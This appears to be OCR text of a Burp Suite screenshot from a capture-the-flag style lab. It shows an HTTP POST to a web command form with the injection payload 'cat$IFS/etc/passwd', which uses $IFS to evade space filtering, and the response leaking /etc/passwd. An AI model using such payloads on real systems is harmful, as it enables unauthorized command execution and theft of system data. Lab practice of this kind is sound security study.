 Request
Pretty Raw \n Actions
1 POST /secret/ HTTP/1.1
2 Host: 10.10.242.211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.242.211/secret/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Origin: http://10.10.242.211
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 command=cat$IFS/etc/passwd
Response
Pretty Raw Render \n Actions
4 Vary: Accept-Encoding
5 Content-Length: 2331
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <body>
11
12 <form method="POST">
13 <input id="comm" type="text" name="command" placeholder="Comman
14 <button>
Execute
</button>
15 </form>
16 <h2 style="color:blue;">
root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/usr/sbin/nologin
22 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
23 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
24 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
25 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
26 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
27 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
28 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
29 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
30 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
31 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
32 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats
33 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin